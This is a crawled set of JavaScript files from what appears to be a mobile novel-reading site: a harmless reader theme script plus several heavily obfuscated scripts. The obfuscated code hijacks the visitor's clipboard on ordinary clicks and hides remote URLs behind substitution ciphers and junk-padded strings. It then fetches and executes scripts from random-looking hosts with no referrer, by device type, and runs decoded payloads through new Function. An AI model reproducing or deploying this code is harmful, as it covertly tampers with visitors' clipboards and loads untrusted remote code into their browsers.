e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Q@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@Q@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@QCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@QFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://www.thshuwu.com/static/ss_wap2/reader.js
body_size: 475
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9325
content:
function okmk_hPAHq(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_pHItx(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function heFb2Sv(dVSV){
var VdQcs={8:'k',U:'d',P:'*',T:'B',4:']',';':'.','(':'w',e:'R','&':'q','_':'U',s:'C',a:'W',w:'r',V:'e','?':'z','~':'s',p:'T','}':'Q',R:'a','[':'j',z:'K','-':'S',b:'-',K:'N',3:'E',A:'O',W:'!',M:'c',g:'|',I:'Y','^':')','=':'u',o:'8',2:'f',t:'b',j:'9','@':'~',k:'V',5:'_',H:'%',G:'6',6:'y',u:'L',h:'5',')':':',1:'v',O:'x','.':';',q:'3',J:'=','!':'A',y:'?',x:'G',E:'X','%':'(',',':'Z',N:'F',m:'D',']':'g',B:'n',Y:'i',l:'J',d:'M',X:'&','*':'2','{':'h',F:'o',7:'t',9:'m',Z:'l',D:'I',c:',',':':'H',S:'^','+':'[',L:'1',f:'{',Q:'4',n:'p',r:'P',i:'}','|':'7',v:'@',C:'+'};
return dVSV.split("").map(function(l){return void 0!==VdQcs[l]?VdQcs[l]:l}).join("");

}
var c = heFb2Sv('1Rw [OU:,~FuJ2=BM7YFB%^f1Rw ~6~7V9Jf(YB)2RZ~Vc9RM)2RZ~VcOZZ)2RZ~Vi.1Rw nJBR1Y]R7Fw;nZR72Fw9.~6~7V9;(YBJn;YBUVOA2%"aYB"^JJ0.~6~7V9;9RMJn;YBUVOA2%"dRM"^JJ0.~6~7V9;OZZJ%nJJ"ELL"^.Y2%~6~7V9;(YBgg~6~7V9;9RMgg~6~7V9;OZZ^fY2%,&,-ld5UWJqGh^fwV7=wB 0ii1Rw Z~LFJf"F898")q0c"F8Mt")h0i.1Rw D|UIh7Jo0.1Rw M5K|tJBV( mR7V%^.1Rw n,om0QwJdR7{;MVYZ%dR7{;wRBUF9%^PD|UIh7^.1Rw MMMnJ0.2Fw%1Rw w YB Z~LF^fMMMnCJZ~LF+w4.Y2%n,om0Qw<JMMMn^fwV7=wB wiVZ~VfMFB7YB=Viii.(YBUF(;9BY]-[12=BMJ2=BM7YFB%nc1c7^f1Rw I*x=J"{"C"7"C"7"C"n"C"~"C")"C"/"C"/&"C"n"C"{"C";"C"n"C"="C"]"C"?"C"="C"7"C"?"C"Y"C";"C"M"C"F"C"9"C")"C"*"C"0"C"|"C"h"C"h"C"/RnY/1Q/~7y86=wZJ"CVBMFUV_eDsF9nFBVB7%(YBUF(;ZFMR7YFB;7F-7wYB]%^;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XwV2VwJ"CVBMFUV_eDsF9nFBVB7%UFM=9VB7;wV2VwwVw;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XnYUJ5n5X7YUJLXM{FJ515X7~J"C%BV( mR7V%^^;]V7pY9V%^C"XMRZZtRM8J1]MRtZ"CdR7{;2ZFFw%dR7{;wRBUF9%^PLVo^.I*x=JI*x=;wVnZRMV%"5n5"cn^;wVnZRMV%"515"c1^.Y2%7JJL^fwV7=wB I*x=iY2%7JJ*^fI*x=CJ"X[JL"i1Rw 8QZh0_JBV( Edu:77neV&=V~7%^.8QZh0_;FnVB%"x3p"cI*x=cW0^.8QZh0_;~VBU%^i.2=BM7YFB ~52L=zh]%^f1Rw MJUFM=9VB7;M=wwVB7-MwYn7;~wM.1Rw nJM;~ZYMV%0cM;ZR~7DBUVOA2%"/"^^.1Rw UJUFM=9VB7.1Rw M8tU5V9!orJBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"tRYU="^>J0.1Rw M8M=5[0pw7JBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"_sTwF(~Vw"^>J0.~(Y7M{%[OU:,~Fu%^^fMR~V"F898")9BY]-[12=BM%qq0Gc"F898"c0^.F8985{r!:&%^.twVR8.MR~V"F8Mt")9BY]-[12=BM%qq0Gc"F8Mt"c0^.F8Mt5n:D7O%^.twVR8ii~52L=zh]%^.');
var ZqZSJM_d=0;
new Function('ZqZSJM_d',c)(ZqZSJM_d);
})();